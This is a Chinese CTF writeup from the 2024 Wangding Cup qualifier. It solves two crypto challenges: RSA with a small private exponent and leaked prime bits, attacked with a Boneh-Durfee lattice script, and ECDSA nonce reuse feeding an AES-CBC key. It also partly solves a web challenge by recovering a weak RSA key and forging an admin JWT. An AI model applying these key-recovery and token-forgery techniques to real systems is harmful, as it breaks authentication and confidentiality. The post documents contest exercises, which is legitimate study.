3820 字
19 分钟
【Volcania】2024第四届“网鼎杯”网络安全大赛青龙组初赛Writeup
2024-10-29
CTF
CTF
/
网鼎杯
/
Writeup

Crypto#

Crypto01#

小华刚上班第一天，便发现自己的重要文件被加密，只留下了一段神秘代码，请你结合神秘代码帮助他解密。

从附件得到题目源码

from Crypto.Util.number import *
from secret import flag


p = getPrime(512)
q = getPrime(512)
n = p * q
d = getPrime(299)
e = inverse(d,(p-1)*(q-1))
m = bytes_to_long(flag)
c = pow(m,e,n)
hint1 = p >> (512-70)
hint2 = q >> (512-70)


print(f"n = {n}")
print(f"e = {e}")
print(f"c = {c}")
print(f"hint1 = {hint1}")
print(f"hint2 = {hint2}")


n = 114118679597315994458138232536029700477506764789782067073905766324635160145597602207164997807103187990046901850125798774503781767630201814025142189432534890147340404293319424524872695905368897290630698362559606549134377263394129199145835483978820237203114250882524438599220793209608842281879976692805855046971
e = 60930873636939710528141652371287627298970658591028170597199994159301433213017349592910581153194811053524011559886529831760967700162629319952838130973563991607758850226327915934518549584588693854388996425152821459866209334446088324204759334980239670811977086959854952233887459542997456604453766160444477603017
c = 11058775585296329544235824126670578486484201903851563493984057289075513008773878014007377223222464555346135675900619903617528838701118612201290486747980233570288315027654510774940371032813981282018787668864123759554297515664915358447425647424759926416629451915378248520432568536260902676664298855076689608823
hint1 = 884675140903190287932
hint2 = 1000130673738973880482

根据检索，发现是RSA高位爆破题目，并且在2023江苏省领航杯有对应的题目，而且非常凑巧的是师傅写了个傻瓜脚本

https://www.cnblogs.com/mumuhhh/p/17789591.html#bd

import time
time.clock = time.time


debug = True


strict = False


helpful_only = True
dimension_min = 7 # 如果晶格达到该尺寸，则停止移除
# 显示有用矢量的统计数据
def helpful_vectors(BB, modulus):
    nothelpful = 0
    for ii in range(BB.dimensions()[0]):
        if BB[ii,ii] >= modulus:
            nothelpful += 1


    print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")


# 显示带有 0 和 X 的矩阵
def matrix_overview(BB, bound):
    for ii in range(BB.dimensions()[0]):
        a = ('%02d ' % ii)
        for jj in range(BB.dimensions()[1]):
            a += '0' if BB[ii,jj] == 0 else 'X'
            if BB.dimensions()[0] < 60:
                a += ' '
        if BB[ii, ii] >= bound:
            a += '~'
        #print (a)


# 尝试删除无用的向量
# 从当前 = n-1（最后一个向量）开始
def remove_unhelpful(BB, monomials, bound, current):
    # 我们从当前 = n-1（最后一个向量）开始
    if current == -1 or BB.dimensions()[0] <= dimension_min:
        return BB


    # 开始从后面检查
    for ii in range(current, -1, -1):
        #  如果它没有用
        if BB[ii, ii] >= bound:
            affected_vectors = 0
            affected_vector_index = 0
             # 让我们检查它是否影响其他向量
            for jj in range(ii + 1, BB.dimensions()[0]):
                # 如果另一个向量受到影响：
                # 我们增加计数
                if BB[jj, ii] != 0:
                    affected_vectors += 1
                    affected_vector_index = jj


            # 等级：0
            # 如果没有其他载体最终受到影响
            # 我们删除它
            if affected_vectors == 0:
                #print ("* removing unhelpful vector", ii)
                BB = BB.delete_columns([ii])
                BB = BB.delete_rows([ii])
                monomials.pop(ii)
                BB = remove_unhelpful(BB, monomials, bound, ii-1)
                return BB


           # 等级：1
            #如果只有一个受到影响，我们会检查
            # 如果它正在影响别的向量
            elif affected_vectors == 1:
                affected_deeper = True
                for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
                    # 如果它影响哪怕一个向量
                    # 我们放弃这个
                    if BB[kk, affected_vector_index] != 0:
                        affected_deeper = False
                # 如果没有其他向量受到影响，则将其删除，并且
                # 这个有用的向量不够有用
                #与我们无用的相比
                if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):
                    #print ("* removing unhelpful vectors", ii, "and", affected_vector_index)
                    BB = BB.delete_columns([affected_vector_index, ii])
                    BB = BB.delete_rows([affected_vector_index, ii])
                    monomials.pop(affected_vector_index)
                    monomials.pop(ii)
                    BB = remove_unhelpful(BB, monomials, bound, ii-1)
                    return BB
    # nothing happened
    return BB


"""
Returns:
* 0,0   if it fails
* -1，-1 如果 "strict=true"，并且行列式不受约束
* x0,y0 the solutions of `pol`
"""
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
    """
    Boneh and Durfee revisited by Herrmann and May


 在以下情况下找到解决方案：
* d < N^delta
* |x|< e^delta
* |y|< e^0.5
每当 delta < 1 - sqrt（2）/2 ~ 0.292
    """


    # substitution (Herrman and May)
    PR.<u, x, y> = PolynomialRing(ZZ)   #多项式环
    Q = PR.quotient(x*y + 1 - u)        #  u = xy + 1
    polZ = Q(pol).lift()


    UU = XX*YY + 1


    # x-移位
    gg = []
    for kk in range(mm + 1):
        for ii in range(mm - kk + 1):
            xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk
            gg.append(xshift)
    gg.sort()


    # 单项式 x 移位列表
    monomials = []
    for polynomial in gg:
        for monomial in polynomial.monomials(): #对于多项式中的单项式。单项式（）：
            if monomial not in monomials:  # 如果单项不在单项中
                monomials.append(monomial)
    monomials.sort()


    # y-移位
    for jj in range(1, tt + 1):
        for kk in range(floor(mm/tt) * jj, mm + 1):
            yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)
            yshift = Q(yshift).lift()
            gg.append(yshift) # substitution


    # 单项式 y 移位列表
    for jj in range(1, tt + 1):
        for kk in range(floor(mm/tt) * jj, mm + 1):
            monomials.append(u^kk * y^jj)


    # 构造格 B
    nn = len(monomials)
    BB = Matrix(ZZ, nn)
    for ii in range(nn):
        BB[ii, 0] = gg[ii](0, 0, 0)
        for jj in range(1, ii + 1):
            if monomials[jj] in gg[ii].monomials():
                BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)


    #约化格的原型
    if helpful_only:
        #  #自动删除
        BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)
        # 重置维度
        nn = BB.dimensions()[0]
        if nn == 0:
            print ("failure")
            return 0,0


    # 检查向量是否有帮助
    if debug:
        helpful_vectors(BB, modulus^mm)


    # 检查行列式是否正确界定
    det = BB.det()
    bound = modulus^(mm*nn)
    if det >= bound:
        print ("We do not have det < bound. Solutions might not be found.")
        print ("Try with highers m and t.")
        if debug:
            diff = (log(det) - log(bound)) / log(2)
            print ("size det(L) - size e^(m*n) = ", floor(diff))
        if strict:
            return -1, -1
    else:
        print ("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")


    # display the lattice basis
    if debug:
        matrix_overview(BB, modulus^mm)


    # LLL
    if debug:
        print ("optimizing basis of the lattice via LLL, this can take a long time")


    #BB = BB.BKZ(block_size=25)
    BB = BB.LLL()


    if debug:
        print ("LLL is done!")


    # 替换向量 i 和 j ->多项式 1 和 2
    if debug:
        print ("在格中寻找线性无关向量")
    found_polynomials = False


    for pol1_idx in range(nn - 1):
        for pol2_idx in range(pol1_idx + 1, nn):


            # 对于i and j, 构造两个多项式


            PR.<w,z> = PolynomialRing(ZZ)
            pol1 = pol2 = 0
            for jj in range(nn):
                pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)
                pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)


            # 结果
            PR.<q> = PolynomialRing(ZZ)
            rr = pol1.resultant(pol2)




            if rr.is_zero() or rr.monomials() == [1]:
                continue
            else:
                print ("found them, using vectors", pol1_idx, "and", pol2_idx)
                found_polynomials = True
                break
        if found_polynomials:
            break


    if not found_polynomials:
        print ("no independant vectors could be found. This should very rarely happen...")
        return 0, 0


    rr = rr(q, q)


    # solutions
    soly = rr.roots()


    if len(soly) == 0:
        print ("Your prediction (delta) is too small")
        return 0, 0


    soly = soly[0][0]
    ss = pol1(q, soly)
    solx = ss.roots()[0][0]
    return solx, soly


def example():
    ############################################
    # 随机生成数据
    ##########################################
    #start_time =time.perf_counter
    start =time.clock()
    size=512
    length_N = 2*size;
    ss=0
    s=70;
    M=1   # the number of experiments
    delta = 299/1024
    # p =  random_prime(2^512,2^511)
    for i in range(M):
#         p =  random_prime(2^size,None,2^(size-1))
#         q =  random_prime(2^size,None,2^(size-1))
#         if(p<q):
#             temp=p
#             p=q
#             q=temp
        N =
        e =
        c =
        hint1 =   # p高位
        hint2 =   # q高位
#         print ("p真实高",s,"比特：", int(p/2^(512-s)))
#         print ("q真实高",s,"比特：", int(q/2^(512-s)))


#         N = p*q;




    # 解密指数d的指数( 最大0.292)






        m = 7   # 格大小（越大越好/越慢）
        t = round(((1-2*delta) * m))  # 来自 Herrmann 和 May 的优化
        X = floor(N^delta)  #
        Y = floor(N^(1/2)/2^s)    # 如果 p、 q 大小相同，则正确
        for l in range(int(hint1),int(hint1)+1):
            print('\n\n\n l=',l)
            pM=l;
            p0=pM*2^(size-s)+2^(size-s)-1;
            q0=N/p0;
            qM=int(q0/2^(size-s))
            A = N + 1-pM*2^(size-s)-qM*2^(size-s);
        #A = N+1
            P.<x,y> = PolynomialRing(ZZ)
            pol = 1 + x * (A + y)  #构建的方程


            # Checking bounds
            #if debug:
                #print ("=== 核对数据 ===")
                #print ("* delta:", delta)
                #print ("* delta < 0.292", delta < 0.292)
                #print ("* size of e:", ceil(log(e)/log(2)))  # e的bit数
                # print ("* size of N:", len(bin(N)))          # N的bit数
                #print ("* size of N:", ceil(log(N)/log(2)))  # N的bit数
                #print ("* m:", m, ", t:", t)


            # boneh_durfee
            if debug:
                ##print ("=== running algorithm ===")
                start_time = time.time()




            solx, soly = boneh_durfee(pol, e, m, t, X, Y)




            if solx > 0:
                #print ("=== solution found ===")
                if False:
                    print ("x:", solx)
                    print ("y:", soly)


                d_sol = int(pol(solx, soly) / e)
                ss=ss+1


                print ("=== solution found ===")
                print ("p的高比特为：",l)
                print ("q的高比特为：",qM)
                print ("d=",d_sol)


            if debug:
                print("=== %s seconds ===" % (time.time() - start_time))
            #break
        print("ss=",ss)
                            #end=time.process_time
        end=time.clock()
        print('Running time: %s Seconds'%(end-start))
if __name__ == "__main__":
    example()

所以把数据填进去，经过四十秒的紧张计算就得到了d


d=697791299328204454525050115930116025227680411125210507143694169686384063060766101784129969

然后来个经典的RSA解密脚本

from Crypto.Util.number import *


n = 114118679597315994458138232536029700477506764789782067073905766324635160145597602207164997807103187990046901850125798774503781767630201814025142189432534890147340404293319424524872695905368897290630698362559606549134377263394129199145835483978820237203114250882524438599220793209608842281879976692805855046971
d = 697791299328204454525050115930116025227680411125210507143694169686384063060766101784129969
c = 11058775585296329544235824126670578486484201903851563493984057289075513008773878014007377223222464555346135675900619903617528838701118612201290486747980233570288315027654510774940371032813981282018787668864123759554297515664915358447425647424759926416629451915378248520432568536260902676664298855076689608823


m = pow(c,d,n)
print(long_to_bytes(m))

解出flag为wdflag{c5b3e498-0f4c-4f40-937f-e690d8062b89}

Crypto02#

运维人员在网络监控中发现了一段可疑的字符串，经过初步分析，他们怀疑这段数据可能是使用AES加密的。为了确定这段数据的内容，他们需要找到正确的密钥。

题目源码如下

# coding: utf-8
#!/usr/bin/env python2


import gmpy2
import random
import binascii
from hashlib import sha256
from sympy import nextprime
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Util.number import long_to_bytes
from FLAG import flag
#flag = 'wdflag{123}'


def victory_encrypt(plaintext, key):
    key = key.upper()
    key_length = len(key)
    plaintext = plaintext.upper()
    ciphertext = ''


    for i, char in enumerate(plaintext):
        if char.isalpha():
            shift = ord(key[i % key_length]) - ord('A')
            encrypted_char = chr((ord(char) - ord('A') + shift) % 26 + ord('A'))
            ciphertext += encrypted_char
        else:
            ciphertext += char


    return ciphertext


victory_key = "WANGDINGCUP"
victory_encrypted_flag = victory_encrypt(flag, victory_key)


p = 0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f
a = 0
b = 7
xG = 0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798
yG = 0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8
G = (xG, yG)
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
h = 1
zero = (0,0)


dA = nextprime(random.randint(0, n))


if dA > n:
    print("warning!!")


def addition(t1, t2):
    if t1 == zero:
        return t2
    if t2 == zero:
        return t2
    (m1, n1) = t1
    (m2, n2) = t2
    if m1 == m2:
        if n1 == 0 or n1 != n2:
            return zero
        else:
            k = (3 * m1 * m1 + a) % p * gmpy2.invert(2 * n1 , p) % p
    else:
        k = (n2 - n1 + p) % p * gmpy2.invert((m2 - m1 + p) % p, p) % p
    m3 = (k * k % p - m1 - m2 + p * 2) % p
    n3 = (k * (m1 - m3) % p - n1 + p) % p
    return (int(m3),int(n3))


def multiplication(x, k):
    ans = zero
    t = 1
    while(t <= k):
        if (k &t )>0:
            ans = addition(ans, x)
        x = addition(x, x)
        t <<= 1
    return ans


def getrs(z, k):
    (xp, yp) = P
    r = xp
    s = (z + r * dA % n) % n * gmpy2.invert(k, n) % n
    return r,s


z1 = random.randint(0, p)
z2 = random.randint(0, p)
k = random.randint(0, n)
P = multiplication(G, k)
hA = multiplication(G, dA)
r1, s1 = getrs(z1, k)
r2, s2 = getrs(z2, k)


print("r1 = {}".format(r1))
print("r2 = {}".format(r2))
print("s1 = {}".format(s1))
print("s2 = {}".format(s2))
print("z1 = {}".format(z1))
print("z2 = {}".format(z2))


key = sha256(long_to_bytes(dA)).digest()
cipher = AES.new(key, AES.MODE_CBC)
iv = cipher.iv
encrypted_flag = cipher.encrypt(pad(victory_encrypted_flag.encode(), AES.block_size))
encrypted_flag_hex = binascii.hexlify(iv + encrypted_flag).decode('utf-8')


print("Encrypted flag (AES in CBC mode, hex):", encrypted_flag_hex)


# output
# r1 = 111817653331957669294460466848850458804857945556928458406600106150268654577388
# r2 = 111817653331957669294460466848850458804857945556928458406600106150268654577388
# s1 = 86614391420642776223990568523561232627667766343605236785504627521619587526774
# s2 = 99777373725561160499828739472284705447694429465579067222876023876942075279416
# z1 = 96525870193778873849147733081234547336150390817999790407096946391065286856874
# z2 = 80138688082399628724400273131729065525373481983222188646486307533062536927379
# ('Encrypted flag (AES in CBC mode, hex):', u'6c201c3c4e8b0a2cdd0eca11e7101d45d7b33147d27ad1b9d57e3d1e20c7b3c2e36b8da3142dfd5abe335a604ce7018878b9f157099211a7bbda56ef5285ec0b')

题目说的是AES加密，而且可以看到这里面还融合了其他的加密，然后我们写出解密脚本

import gmpy2
import binascii
from hashlib import sha256
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from Crypto.Util.number import long_to_bytes


# Parameters from the original code
p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F
a = 0
b = 7
xG = 0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798
yG = 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8
G = (xG, yG)
n = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141
h = 1
zero = (0, 0)


# From the provided values
r1 = 111817653331957669294460466848850458804857945556928458406600106150268654577388
r2 = 111817653331957669294460466848850458804857945556928458406600106150268654577388
s1 = 86614391420642776223990568523561232627667766343605236785504627521619587526774
s2 = 99777373725561160499828739472284705447694429465579067222876023876942075279416
z1 = 96525870193778873849147733081234547336150390817999790407096946391065286856874
z2 = 80138688082399628724400273131729065525373481983222188646486307533062536927379


# Calculate k
k = (z1 - z2) * gmpy2.invert(s1 - s2, n) % n


# Calculate dA
dA = (s1 * k - z1) * gmpy2.invert(r1, n) % n


# Generate AES key
key = sha256(long_to_bytes(dA)).digest()


# Decrypt the AES-CBC ciphertext
encrypted_flag_hex = "6c201c3c4e8b0a2cdd0eca11e7101d45d7b33147d27ad1b9d57e3d1e20c7b3c2e36b8da3142dfd5abe335a604ce7018878b9f157099211a7bbda56ef5285ec0b"
encrypted_flag_bytes = binascii.unhexlify(encrypted_flag_hex)
iv = encrypted_flag_bytes[:16]
ciphertext = encrypted_flag_bytes[16:]


cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_flag = unpad(cipher.decrypt(ciphertext), AES.block_size)


# Decrypt the Caesar cipher
victory_key = "WANGDINGCUP"
decrypted_flag_text = ""
for char in decrypted_flag.decode():
    if char.isalpha():
        shift = ord(victory_key[len(decrypted_flag_text) % len(victory_key)]) - ord("A")
        decrypted_char = chr((ord(char) - ord("A") - shift) % 26 + ord("A"))
        decrypted_flag_text += decrypted_char
    else:
        decrypted_flag_text += char
lower_flag = decrypted_flag_text.lower()
print("Decrypted flag:", lower_flag)

运行后得到flag：wdflag{58ae00432d8228c9e3a927bbcd8d67d2}

Web#

Web01（未做出）#

小明在制作网站时使用jwt（Json Web Token）作为身份校验的方式，但是他觉得只用jwt不够安全，所以又使用了session，你能发现其中存在的问题吗？

参考：CTFtime.org / DownUnderCTF 2021 (Online) / JWT / Writeup

题目打开是个登录页面，经过测试发现除了用户名为admin，其他名字随便输密码都能登录进去

然后可以发现cookie里面有一个session和一个token，不难发现token就是JWT

经过jwt.io解码，发现此JWT使用RS256计算方式，所以我们需要得到私钥来完成

爆公钥#

我使用的项目是 rsa_sign2n => rsa_sign2n/standalone at release · silentsignal/rsa_sign2n

根据项目提示，构造docker容器后，将两次以不同身份登录的JWT丢进去跑，发现跑出来四个结果

为了缩小筛选范围，我又找了两个JWT的KEY进去跑，然后也是跑出四个结果

再对比四个结果（找两边结果里面重复的那个），得到公钥为

-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgSSlUMfCzg/ysG4ixoi6NKGuWNnv
IpZZTRNa045eH2xzzY/ZyRwDojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fAN
MNCYRa47xIW0RwZBDSABcGnwu3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502
ZMSv0AxMgN5UMh9FCwIDAQAB
-----END PUBLIC KEY-----

爆私钥#

得到了公钥，就可以尝试爆私钥，我使用的是RsaCtfTool

RsaCtfTool/RsaCtfTool: RSA attack tool (mainly for ctf) - retrieve private key from weak public key and/or uncipher data

经过一顿操作，就得到了私钥为

-----BEGIN RSA PRIVATE KEY-----
MIICIQIBAAKBgSSlUMfCzg/ysG4ixoi6NKGuWNnvIpZZTRNa045eH2xzzY/ZyRwD
ojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fANMNCYRa47xIW0RwZBDSABcGnw
u3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502ZMSv0AxMgN5UMh9FCwIDAQAB
AoGBC5/r+nCv2+uWXTjL8i6UJtLIfdOssxKbJNiIKLXQh3l8IAAfx1i9ktxYEICW
TcGTUkx9gjd+xUwo0KOKjcg3hZc7bEfLkiOsK8dSwsPFEXYQpCE1EFokhkc9Rbiq
URC9QIrQjtzf5vdU2usj5ddRGtqtmpXm/ibU1TLPIsy8Y5TJAgElAoGBAP2Mj8b+
pnwuSCp0EYh99ogr6jblQlVwySv34UDQarcFjkQoB60SOMZpGCyPr/auhfDIsNvK
yXLKS7IBEBFMETWywUx28OGFV7xtGF7RfLWmaKYXy4ML/DfHonV8khZ6h5wpyxPL
3WliuJCSSsjNgXhj4aeGLtRRuySpiXflrdFvAgERAoGBALrhzOO+tJWZQ2XPMVEq
jvjlbXfS2WbCf/Theuzb8Zw/AxJncuj1IlXUBpZpvigTkPPd6MXIHV13j/1+3Qny
yEiNHf6vOHLxZq6itrDEtafqJP4vUbigr+GpSqxQChl5bNUE1QMdY3AW7LTarzZ8
iq5i6GMi+wdRyp+GOqXd65UPAgEZ
-----END RSA PRIVATE KEY-----

获取flag#

搞定了以后，我们把私钥拿到赛博厨师里面，按照我们的要求把用户名改为admin


得到token为eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzMwMTk1MTgwfQ.MqpdEuYN4ra2g6kADRLVWaaUDvyQFANcynM7kf5M01g

改了token发现game页面可以进入，给了我们提示


Dou U know 😀😉😊😋😎🤔😐😥😮🤐😯😪😫😴😜😝😒🙃😲☹️🙁😖😞😤😢😦😰😱🤪😵🥴😠😡🤕🤢🤮🤧😇🥳🥺🤡🤠🤥🐶🐱🐭🐰🦊🐷🐽🐸🐒🐔🐧🐦🚗🚕🚁⭐🛶⛵🚤🛳️⛴️🛥️🚢👶💿📀📱💻⏰🕰️⌚📡🔋🔌🚩✖️➗?

